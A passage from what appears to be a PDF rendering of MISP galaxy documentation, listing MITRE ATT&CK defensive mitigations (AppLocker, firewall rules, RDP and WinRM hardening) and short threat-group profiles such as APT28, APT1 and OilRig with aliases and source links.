Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware or unusual data transfer over known tools and protocols like FTP can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

### **Indirect Command Execution Mitigation - T1202**

Identify or block potentially malicious software that may contain abusive functionality by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP). These mechanisms can also be used to disable and/or limit user access to Windows utilities used to invoke execution.

# **Exfiltration Over Alternative Protocol Mitigation -** T1048

Follow best practices for network firewall configurations to allow only necessary ports and traffic to enter and exit the network. For example, if services like FTP are not required for sending information outside of a network, then block FTP-related ports at the network perimeter. Enforce proxies and use dedicated servers for services such as DNS and only allow those systems to communicate over respective ports/protocols, instead of all systems within a network. (Citation: TechNet Firewall Design) These actions will help reduce command and control and exfiltration path opportunities.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary command and control infrastructure and malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

#### **Private Keys Mitigation - T1145**

Use strong passphrases for private keys to make cracking difficult. When possible, store keys on separate cryptographic hardware instead of on the local system. Ensure only authorized keys are allowed access to critical resources and audit access lists regularly. Ensure permissions are properly set on folders containing sensitive private keys to prevent unintended access. Use separate infrastructure for managing critical systems to prevent overlap of credentials and permissions on systems that could be used as vectors for lateral movement. Follow other best practices for mitigating access through use of Valid Accounts.

#### **Rc.common Mitigation - T1163**

Limit privileges of user accounts so only authorized users can edit the rc.common file.

#### **Access Token Manipulation Mitigation - T1134**

Access tokens are an integral part of the security system within Windows and cannot be turned off. However, an attacker must already have administrator level access on the local system to make full use of this technique; be sure to restrict users and accounts to the least privileges they require to do their job.

Any user can also spoof access tokens if they have legitimate credentials. Follow mitigation guidelines for preventing adversary use of Valid Accounts. Limit permissions so that users and user groups cannot create tokens. This setting should be defined for the local system account only. GPO: Computer Configuration > [Policies] > Windows Settings > Security Settings > Local Policies > User Rights Assignment: Create a token object. (Citation: Microsoft Create Token) Also define who can create a process level token to only the local and network service through GPO: Computer Configuration > [Policies] > Windows Settings > Security Settings > Local Policies > User Rights Assignment: Replace a process level token. (Citation: Microsoft Replace Process Token)

Also limit opportunities for adversaries to increase privileges by limiting Privilege Escalation opportunities.

# **Hidden Window Mitigation - T1143**

Whitelist programs that are allowed to have this plist tag. All other programs should be considered suspicious.

# **Remote Desktop Protocol Mitigation - T1076**

Disable the RDP service if it is unnecessary, remove unnecessary accounts and groups from Remote Desktop Users groups, and enable firewall rules to block RDP traffic between network security zones. Audit the Remote Desktop Users group membership regularly. Remove the local Administrators group from the list of groups allowed to log in through RDP. Limit remote user permissions if remote access is necessary. Use remote desktop gateways and multifactor authentication for remote logins. (Citation: Berkley Secure) Do not leave RDP accessible from the internet. Change GPOs to define shorter timeouts sessions and maximum amount of time any single

session can be active. Change GPOs to specify the maximum amount of time that a disconnected session stays active on the RD session host server. (Citation: Windows RDP Sessions)

### **Data from Information Repositories Mitigation - T1213**

To mitigate adversary access to information repositories for collection:

- Develop and publish policies that define acceptable information to be stored
- Appropriate implementation of access control mechanisms that include both authentication and appropriate authorization
- Enforce the principle of least-privilege
- Periodic privilege review of accounts
- Mitigate access to Valid Accounts that may be used to access repositories

# **Web Service Mitigation - T1102**

Firewalls and Web proxies can be used to enforce external network communication policy. It may be difficult for an organization to block particular services because so many of them are commonly used during the course of business.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol or encoded commands used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

#### **Input Prompt Mitigation - T1141**

Users need to be trained to know which programs ask for permission and why. Follow mitigation recommendations for AppleScript.

# **Network Service Scanning Mitigation - T1046**

Use network intrusion detection/prevention systems to detect and prevent remote service scans. Ensure that unnecessary ports and services are closed and proper network segmentation is followed to protect critical servers and devices.

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about services running on remote systems, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# Windows Management Instrumentation Event Subscription Mitigation - T1084

Disabling WMI services may cause system instability and should be evaluated to assess the impact to a network. By default, only administrators are allowed to connect remotely using WMI; restrict other users that are allowed to connect, or disallow all users from connecting remotely to WMI. Prevent credential overlap across systems of administrator and privileged accounts. (Citation: FireEye WMI 2015)

### **Data from Local System Mitigation - T1005**

Identify unnecessary system utilities or potentially malicious software that may be used to collect data from the local system, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Custom Cryptographic Protocol Mitigation - T1024**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Since the custom protocol used may not adhere to typical protocol standards, there may be opportunities to signature the traffic on a network level for detection. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

#### **Credentials in Files Mitigation - T1081**

Establish an organizational policy that prohibits password storage in files. Ensure that developers and system administrators are aware of the risk associated with having plaintext passwords in software configuration files that may be left on endpoint systems or servers. Preemptively search for files containing passwords and remove when found. Restrict file shares to specific directories with access only to necessary users. Remove vulnerable Group Policy Preferences. (Citation: Microsoft MS14-025)

#### **Port Knocking Mitigation - T1205**

Mitigation of some variants of this technique could be achieved through the use of stateful firewalls, depending upon how it is implemented.

### **Drive-by Compromise Mitigation - T1189**

Drive-by compromise relies on there being a vulnerable piece of software on the client end systems.

Use modern browsers with security features turned on. Ensure all browsers and plugins kept updated can help prevent the exploit phase of this technique.

For malicious code served up through ads, adblockers can help prevent that code from executing in the first place. Script blocking extensions can help prevent the execution of JavaScript that may commonly be used during the exploitation process.

Browser sandboxes can be used to mitigate some of the impact of exploitation, but sandbox escapes may still exist. (Citation: Windows Blogs Microsoft Edge Sandbox) (Citation: Ars Technica Pwn2Own 2017 VM Escape)

Other types of virtualization and application microsegmentation may also mitigate the impact of client-side exploitation. The risks of additional exploits and weaknesses in implementation may still exist. (Citation: Ars Technica Pwn2Own 2017 VM Escape)

Security applications that look for behavior used during exploitation such as Windows Defender Exploit Guard (WDEG) and the Enhanced Mitigation Experience Toolkit (EMET) can be used to mitigate some exploitation behavior. (Citation: TechNet Moving Beyond EMET) Control flow integrity checking is another way to potentially identify and stop a software exploit from occurring. (Citation: Wikipedia Control Flow Integrity) Many of these protections depend on the architecture and target application binary for compatibility.

#### **Permission Groups Discovery Mitigation - T1069**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about groups and permissions, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Logon Scripts Mitigation - T1037**

Restrict write access to logon scripts to specific administrators. Prevent access to administrator accounts by mitigating Credential Access techniques and limiting account access and permissions of Valid Accounts.

Identify and block potentially malicious software that may be executed through logon script modification by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown programs.

### **Code Signing Mitigation - T1116**

Process whitelisting and trusted publishers to verify authenticity of software can help prevent signed malicious or untrusted code from executing on a system. (Citation: NSA MS AppLocker) (Citation: TechNet Trusted Publishers) (Citation: Securelist Digital Certificates)

### **Hardware Additions Mitigation - T1200**

Establish network access control policies, such as using device certificates and the 802.1x standard. (Citation: Wikipedia 802.1x) Restrict use of DHCP to registered devices to prevent unregistered devices from communicating with trusted systems.

Block unknown devices and accessories by endpoint security configuration and monitoring agent.

### Windows Remote Management Mitigation - T1028

Disable the WinRM service. If the service is necessary, lock down critical enclaves with separate WinRM infrastructure, accounts, and permissions. Follow WinRM best practices on configuration of authentication methods and use of host firewalls to restrict WinRM access to allow communication only to/from specific devices. (Citation: NSA Spotting)

### Web Shell Mitigation - T1100

Ensure that externally facing Web servers are patched regularly to prevent adversary access through Exploitation for Privilege Escalation to gain remote code access or through file inclusion weaknesses that may allow adversaries to upload files or scripts that are automatically served as Web pages.

Audit account and group permissions to ensure that accounts used to manage servers do not overlap with accounts and permissions of users in the internal network that could be acquired through Credential Access and used to log into the Web server and plant a Web shell or pivot from the Web server into the internal network, (Citation: US-CERT Alert TA15-314A Web Shells)

# **Process Doppelgänging Mitigation - T1186**

This type of attack technique cannot be easily mitigated with preventive controls or patched since it is based on the abuse of operating system design features. For example, mitigating specific API calls will likely have unintended side effects, such as preventing legitimate process-loading mechanisms from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior.

Although Process Doppelgänging may be used to evade certain types of defenses, it is still good practice to identify potentially malicious software that may be used to perform adversarial actions and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### **Data Obfuscation Mitigation - T1001**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various

malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

#### **Software Packing Mitigation - T1045**

Ensure updated virus definitions. Create custom signatures for observed malware. Employ heuristic-based malware detection.

Identify and prevent execution of potentially malicious software that may have been packed by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **Security Software Discovery Mitigation - T1063**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about local security software, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **Enterprise Attack -intrusion Set**

Name of ATT&CK Group.



Enterprise Attack -intrusion Set is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise">https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise</a> attack -intrusion set.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

**MITRE** 

#### Poseidon Group - G0033

Poseidon Group is a Portuguese-speaking threat group that has been active since at least 2005. The group has a history of using information exfiltrated from victims to blackmail victim companies into contracting the Poseidon Group as a security firm. (Citation: Kaspersky Poseidon Group)

Poseidon Group - G0033 is also known as:

Poseidon Group

Table 949. Table References

Links

https://attack.mitre.org/wiki/Group/G0033

https://secure list.com/pose idon-group-a-targeted-attack-boutique-specializing-in-global-cyber-espionage/73673/

#### **Group5 - G0043**

Group5 is a threat group with a suspected Iranian nexus, though this attribution is not definite. The group has targeted individuals connected to the Syrian opposition via spearphishing and watering holes, normally using Syrian and Iranian themes. Group5 has used two commonly available remote access tools (RATs), njRAT and NanoCore, as well as an Android RAT, DroidJack. (Citation: Citizen Lab Group5)

Group5 - G0043 is also known as:

• Group5

Table 950. Table References

Links

https://attack.mitre.org/wiki/Group/G0043

https://citizenlab.org/2016/08/group5-syria/

### PittyTiger - G0011

PittyTiger is a threat group believed to operate out of China that uses multiple different types of malware to maintain command and control. (Citation: Bizeul 2014) (Citation: Villeneuve 2014)

PittyTiger - G0011 is also known as:

• PittyTiger

Table 951. Table References

Links

https://attack.mitre.org/wiki/Group/G0011

http://blog.cassidiancybersecurity.com/post/2014/07/The-Eye-of-the-Tiger2

https://www.fireeye.com/blog/threat-research/2014/07/spy-of-the-tiger.html

#### admin@338 - G0018

admin@338 is a China-based cyber threat group. It has previously used newsworthy events as lures to deliver malware and has primarily targeted organizations involved in financial, economic, and trade policy, typically using publicly available RATs such as PoisonIvy, as well as some non-public backdoors. (Citation: FireEye admin@338)

admin@338 - G0018 is also known as:

• admin@338

Table 952. Table References

Links

https://attack.mitre.org/wiki/Group/G0018

https://www.fireeye.com/blog/threat-research/2015/11/china-based-threat.html

#### RTM - G0048

RTM is a cybercriminal group that has been active since at least 2015 and is primarily interested in users of remote banking systems in Russia and neighboring countries. The group uses a Trojan by the same name (RTM). (Citation: ESET RTM Feb 2017)

RTM - G0048 is also known as:

• RTM

Table 953. Table References

Links

https://attack.mitre.org/wiki/Group/G0048

https://www.welivesecurity.com/wp-content/uploads/2017/02/Read-The-Manual.pdf

#### APT16 - G0023

APT16 is a China-based threat group that has launched spearphishing campaigns targeting Japanese and Taiwanese organizations. (Citation: FireEye EPS Awakens Part 2)

APT16 - G0023 is also known as:

• APT16

Table 954. Table References

Links

https://attack.mitre.org/wiki/Group/G0023

https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part-two.html

# **Sowbug - G0054**

Sowbug is a threat group that has conducted targeted attacks against organizations in South America and Southeast Asia, particularly government entities, since at least 2015. (Citation: Symantec Sowbug Nov 2017)

Contributors: Alan Neville, @abnev

Sowbug - G0054 is also known as:

Sowbug

#### Links

https://attack.mitre.org/wiki/Group/G0054

https://www.symantec.com/connect/blogs/sowbug-cyber-espionage-group-targets-south-american-and-southeast-asian-governments

#### APT28 - G0007

APT28 is a threat group that has been attributed to the Russian government. (Citation: FireEye APT28) (Citation: SecureWorks TG-4127) (Citation: FireEye APT28) January 2017 (Citation: GRIZZLY STEPPE JAR) This group reportedly compromised the Democratic National Committee in April 2016. (Citation: Crowdstrike DNC June 2016)

APT28 - G0007 is also known as:

- APT28
- Sednit
- Sofacy
- · Pawn Storm
- Fancy Bear
- STRONTIUM
- Tsar Team
- Threat Group-4127
- TG-4127

Table 956. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0007

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

https://www.secureworks.com/research/threat-group-4127-targets-hillary-clinton-presidential-campaign

#### PLATINUM - G0068

PLATINUM is an activity group that has targeted victims since at least 2009. The group has focused on targets associated with governments and related organizations in South and Southeast Asia. (Citation: Microsoft PLATINUM April 2016)

Contributors: Ryan Becwar

PLATINUM - G0068 is also known as:

PLATINUM

Table 957. Table References

Links

https://attack.mitre.org/wiki/Group/G0068

## Winnti Group - G0044

Winnti Group is a threat group with Chinese origins that has been active since at least 2010. The group has heavily targeted the gaming industry, but it has also expanded the scope of its targeting. Though both this group and Axiom use the malware Winnti, the two groups appear to be distinct based on differences in reporting on the groups' TTPs and targeting. (Citation: Kaspersky Winnti April 2013) (Citation: Kaspersky Winnti June 2015) (Citation: Novetta Winnti April 2015)

Winnti Group - G0044 is also known as:

- Winnti Group
- Blackfly

Table 958. Table References

Links

https://attack.mitre.org/wiki/Group/G0044

https://kasperskycontent/uploads/sites/43/vlpdfs/winnti-more-than-just-a-game-130410.pdf

https://securelist.com/games-are-over/70991/

http://www.novetta.com/wp-content/uploads/2015/04/novetta%20winntianalysis.pdf

### Deep Panda - G0009

Deep Panda is a suspected Chinese threat group known to target many industries, including government, defense, financial, and telecommunications. (Citation: Alperovitch 2014) The intrusion into healthcare company Anthem has been attributed to Deep Panda. (Citation: ThreatConnect Anthem) This group is also known as Shell Crew, WebMasters, KungFu Kittens, and PinkPanther. (Citation: RSA Shell Crew) Deep Panda also appears to be known as Black Vine based on the attribution of both group names to the Anthem intrusion. (Citation: Symantec Black Vine)

Deep Panda - G0009 is also known as:

- Deep Panda
- Shell Crew
- WebMasters
- · KungFu Kittens
- PinkPanther
- Black Vine

#### Table 959. Table References

Links

https://attack.mitre.org/wiki/Group/G0009

https://blog.crowdstrike.com/deep-thought-chinese-targeting-national-security-think-tanks/

https://www.threatconnect.com/the-anthem-hack-all-roads-lead-to-china/

https://www.emc.com/collateral/white-papers/h12756-wp-shell-crew.pdf

http://www.symantec.com/content/en/us/enterprise/media/security % 20 response/white papers/the-black-vine-cyberespionage-group.pdf

#### Molerats - G0021

Molerats is a politically-motivated threat group that has been operating since 2012. The group's victims have primarily been in the Middle East, Europe, and the United States. (Citation: DustySky) (Citation: DustySky)2

Molerats - G0021 is also known as:

- Molerats
- Operation Molerats
- Gaza Cybergang

Table 960. Table References

Links

https://attack.mitre.org/wiki/Group/G0021

#### Strider - G0041

Strider is a threat group that has been active since at least 2011 and has targeted victims in Russia, China, Sweden, Belgium, Iran, and Rwanda. (Citation: Symantec Strider Blog) (Citation: Kaspersky ProjectSauron Blog)

Strider - G0041 is also known as:

- Strider
- ProjectSauron

Table 961. Table References

Links

https://attack.mitre.org/wiki/Group/G0041

http://www.symantec.com/connect/blogs/strider-cyberespionage-group-turns-eye-sauron-targets

https://securelist.com/faq-the-projectsauron-apt/75533/

#### Sandworm Team - G0034

Sandworm Team is a cyber espionage group that has operated since approximately 2009 and has been attributed to Russia. (Citation: iSIGHT Sandworm 2014)

Sandworm Team - G0034 is also known as:

- Sandworm Team
- Quedagh

Table 962. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0034

https://www.fireeye.com/blog/threat-research/2016/01/ukraine-and-sandworm-team.html

#### FIN6 - G0037

FIN6 is a cyber crime group that has stolen payment card data and sold it for profit on underground marketplaces. This group has aggressively targeted and compromised point of sale (PoS) systems in the hospitality and retail sectors. (Citation: FireEye FIN6 April 2016)

FIN6 - G0037 is also known as:

• FIN6

Table 963. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0037

https://www2.fireeye.com/rs/848-DID-242/images/rpt-fin6.pdf

#### **Dust Storm - G0031**

Dust Storm is a threat group that has targeted multiple industries in Japan, South Korea, the United States, Europe, and several Southeast Asian countries. (Citation: Cylance Dust Storm)

Dust Storm - G0031 is also known as:

• Dust Storm

Table 964. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0031

https://www.cylance.com/content/dam/cylance/pdfs/reports/Op%20Dust%20Storm%20Report.pdf

#### TA459 - G0062

TA459 is a threat group believed to operate out of China that has targeted countries including Russia, Belarus, Mongolia, and others. (Citation: Proofpoint TA459 April 2017)

Contributors: Valerii Marchuk, Cybersecurity Help s.r.o.

TA459 - G0062 is also known as:

• TA459

Table 965. Table References

Links

https://attack.mitre.org/wiki/Group/G0062

https://www.proofpoint.com/us/threat-insight/post/apt-targets-financial-analysts

#### APT37 - G0067

APT37 is a suspected North Korean cyber espionage group that has been active since at least 2012. The group has targeted victims primarily in South Korea, but also in Japan, Vietnam, Russia, Nepal, China, India, Romania, Kuwait, and other parts of the Middle East. The group was believed to be responsible for a 2016 campaign known as Operation Daybreak as well as an earlier campaign known as Operation Erebus. (Citation: FireEye APT37 Feb 2018) (Citation: Securelist ScarCruft Jun 2016)

Contributors: Valerii Marchuk, Cybersecurity Help s.r.o.

APT37 - G0067 is also known as:

- APT37
- ScarCruft
- Reaper
- Group123
- TEMP.Reaper

Table 966. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0067

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

https://securelist.com/operation-daybreak/75100/

#### Cleaver - G0003

Cleaver is a threat group that has been attributed to Iranian actors and is responsible for activity tracked as Operation Cleaver. (Citation: Cylance Cleaver) Strong circumstantial evidence suggests

Cleaver is linked to Threat Group 2889 (TG-2889). (Citation: Dell Threat Group 2889)

Cleaver - G0003 is also known as:

- Cleaver
- TG-2889
- Threat Group 2889

Table 967. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0003

https://www.cylance.com/content/dam/cylance/pages/operation-cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

http://www.secureworks.com/cyber-threat-intelligence/threats/suspected-iran-based-hacker-group-creates-network-of-fake-linkedin-profiles/

#### APT12 - G0005

APT12 is a threat group that has been attributed to China. (Citation: Meyers Numbered Panda)

APT12 - G0005 is also known as:

- APT12
- IXESHE
- DynCalc
- · Numbered Panda
- DNSCALC

Table 968. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0005

http://www.crowdstrike.com/blog/whois-numbered-panda/

#### **NEODYMIUM - G0055**

NEODYMIUM is an activity group that conducted a campaign in May 2016 and has heavily targeted Turkish victims. The group has demonstrated similarity to another activity group called PROMETHIUM due to overlapping victim and campaign characteristics. (Citation: Microsoft NEODYMIUM Dec 2016) (Citation: Microsoft SIR Vol 21) NEODYMIUM is reportedly associated closely with BlackOasis operations, but evidence that the group names are aliases has not been identified. (Citation: CyberScoop BlackOasis Oct 2017)

NEODYMIUM - G0055 is also known as:

#### NEODYMIUM

#### Table 969. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0055

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

http://download.microsoft.com/download/E/B/0/EB0F50CC-989C-4B66-B7F6-68CD3DC90DE3/Microsoft%20Security%20Intelligence%20Report%20Volume%2021%20English.pdf

https://www.cyberscoop.com/middle-eastern-hacking-group-using-finfisher-malware-conduct-international-espionage/

#### APT34 - G0057

APT34 is an Iranian cyber espionage group that has been active since at least 2014. The group has targeted a variety of industries, including financial, government, energy, chemical, and telecommunications, and has largely focused its operations within the Middle East. FireEye assesses that the group works on behalf of the Iranian government based on infrastructure details that contain references to Iran, use of Iranian infrastructure, and targeting that aligns with nation-state interests. APT34 loosely aligns with public reporting related to OilRig, but may not wholly align due to companies tracking threat groups in different ways. (Citation: FireEye APT34 Dec 2017)

APT34 - G0057 is also known as:

• APT34

Table 970. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0057

https://www.fireeye.com/blog/threat-research/2017/12/targeted-attack-in-middle-east-by-apt 34.html

#### Moafee - G0002

Moafee is a threat group that appears to operate from the Guandong Province of China. Due to overlapping TTPs, including similar custom tools, Moafee is thought to have a direct or indirect relationship with the threat group DragonOK. (Citation: Haq 2014)

Moafee - G0002 is also known as:

Moafee

Table 971. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0002

https://www.fireeye.com/blog/threat-research/2014/09/the-path-to-mass-producing-cyber-attacks.html

#### **Threat Group-3390 - G0027**

Threat Group-3390 is a Chinese threat group that has extensively used strategic Web compromises to target victims. (Citation: Dell TG-3390) The group has targeted organizations in the aerospace, government, defense, technology, energy, and manufacturing sectors. (Citation: SecureWorks BRONZE UNION June 2017)

Threat Group-3390 - G0027 is also known as:

- Threat Group-3390
- TG-3390
- Emissary Panda
- BRONZE UNION

Table 972. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0027

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://www.secureworks.com/research/bronze-union

## DragonOK - G0017

DragonOK is a threat group that has targeted Japanese organizations with phishing emails. Due to overlapping TTPs, including similar custom tools, DragonOK is thought to have a direct or indirect relationship with the threat group Moafee. (Citation: Operation Quantum Entanglement) It is known to use a variety of malware, including Sysget/HelloBridge, PlugX, PoisonIvy, FormerFirstRat, NFlog, and NewCT. (Citation: New DragonOK)

DragonOK - G0017 is also known as:

• DragonOK

Table 973. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0017

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-quantum-entanglement.pdf

http://researchcenter.paloaltonetworks.com/2015/04/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/

#### **APT1 - G0006**

APT1 is a Chinese threat group that has been attributed to the 2nd Bureau of the People's Liberation Army (PLA) General Staff Department's (GSD) 3rd Department, commonly known by its Military Unit Cover Designator (MUCD) as Unit 61398. (Citation: Mandiant APT1)

APT1 - G0006 is also known as:

- APT1
- · Comment Crew
- · Comment Group
- Comment Panda

Table 974. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0006

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

#### FIN10 - G0051

FIN10 is a financially motivated threat group that has targeted organizations in North America since at least 2013 through 2016. The group uses stolen data exfiltrated from victims to extort organizations. (Citation: FireEye FIN10 June 2017)

FIN10 - G0051 is also known as:

• FIN10

Table 975. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0051

https://www2.fireeye.com/rs/848-DID-242/images/rpt-fin10.pdf

#### **OilRig - G0049**

OilRig is a threat group with suspected Iranian origins that has targeted Middle Eastern and international victims since at least 2015. It appears the group carries out supply chain attacks, leveraging the trust relationship between organizations to attack their primary targets. (Citation: Palo Alto OilRig April 2017) (Citation: ClearSky OilRig Jan 2017) (Citation: Palo Alto OilRig May 2016) (Citation: Palo Alto OilRig Oct 2016) (Citation: Unit 42 Playbook OilRig Dec 2017) Reporting on OilRig may loosely overlap with APT34, but may not wholly align due to companies tracking groups in different ways. (Citation: FireEye APT34 Dec 2017)

Contributors: Robert Falcone, Bryan Lee

OilRig - G0049 is also known as:

OilRig

Table 976. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0049

http://researchcenter.paloaltonetworks.com/2017/04/unit42-oilrig-actors-provide-glimpse-development-testing-efforts/

http://www.clearskysec.com/oilrig/

http://researchcenter.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/

http://research center.paloal to networks.com/2016/10/unit 42-oil rig-malware-campaign-updates-tool set-and-expands-targets/

https://pan-unit42.github.io/playbook%20viewer/

https://www.fireeye.com/blog/threat-research/2017/12/targeted-attack-in-middle-east-by-apt34.html

# **Charming Kitten - G0058**

Charming Kitten is an Iranian cyber espionage group that has been active since approximately 2014. They appear to focus on targeting individuals of interest to Iran who work in academic research, human rights, and media, with most victims having been located in Iran, the US, Israel, and the UK. Charming Kitten usually tries to access private email and Facebook accounts, and sometimes establishes a foothold on victim computers as a secondary objective. The group's TTPs overlap extensively with another group, Rocket Kitten, resulting in reporting that may not distinguish between the two groups' activities. (Citation: ClearSky Charming Kitten Dec 2017)

Charming Kitten - G0058 is also known as:

Charming Kitten

Table 977. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0058

http://www.clearskysec.com/wp-content/uploads/2017/12/Charming%20Kitten%202017.pdf

#### FIN5 - G0053

FIN5 is a financially motivated threat group that has targeted personally identifiable information and payment card information. The group has been active since at least 2008 and has targeted the restaurant, gaming, and hotel industries. The group is made up of actors who likely speak Russian. (Citation: FireEye Respond Webinar July 2017) (Citation: Mandiant FIN5 GrrCON Oct 2016) (Citation: DarkReading FireEye FIN5 Oct 2015)

Contributors: Walker Johnson

FIN5 - G0053 is also known as:

FIN5

Table 978. Table References

Links

https://attack.mitre.org/wiki/Group/G0053

https://www2.fireeye.com/WBNR-Are-you-ready-to-respond.html

https://www.youtube.com/watch?v=fevGZs0EQu8

https://www.darkreading.com/analytics/prolific-cybercrime-gang-favors-legit-login-credentials/d/d-id/1322645?

#### BlackOasis - G0063

BlackOasis is a Middle Eastern threat group that is believed to be a customer of Gamma Group. The group has shown interest in prominent figures in the United Nations, as well as opposition bloggers, activists, regional news correspondents, and think tanks. (Citation: Securelist BlackOasis Oct 2017) (Citation: Securelist APT Trends Q2 2017) A group known by Microsoft as NEODYMIUM is reportedly associated closely with BlackOasis operations, but evidence that the group names are aliases has not been identified. (Citation: CyberScoop BlackOasis Oct 2017)

BlackOasis - G0063 is also known as:

BlackOasis

Table 979. Table References

Links

https://attack.mitre.org/wiki/Group/G0063

https://securelist.com/blackoasis-apt-and-new-targeted-attacks-leveraging-zero-day-exploit/82732/

https://securelist.com/apt-trends-report-q2-2017/79332/

https://www.cyberscoop.com/middle-eastern-hacking-group-using-finfisher-malware-conduct-international-espionage/

#### Taidoor - G0015

Taidoor is a threat group that has operated since at least 2009 and has primarily targeted the Taiwanese government. (Citation: TrendMicro Taidoor)

Taidoor - G0015 is also known as:

Taidoor

Table 980. Table References

Links

https://attack.mitre.org/wiki/Group/G0015

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp%20the%20taidoor%20campaign.pdf

# Night Dragon - G0014

Night Dragon is a campaign name for activity involving threat group that has conducted activity originating primarily in China. (Citation: McAfee Night Dragon) The activity from this group is also known as Musical Chairs. (Citation: Arbor Musical Chairs Feb 2018)

Night Dragon - G0014 is also known as:

- · Night Dragon
- Musical Chairs

Table 981. Table References

Links

https://attack.mitre.org/wiki/Group/G0014

https://securingtomorrow.mcafee.com/wp-

content/uploads/2011/02/McAfee % 20 Night Dragon % 20 wp % 20 draft % 20 to % 20 customers v1-1.pdf

https://www.arbornetworks.com/blog/asert/musical-chairs-playing-tetris/

#### **Naikon - G0019**

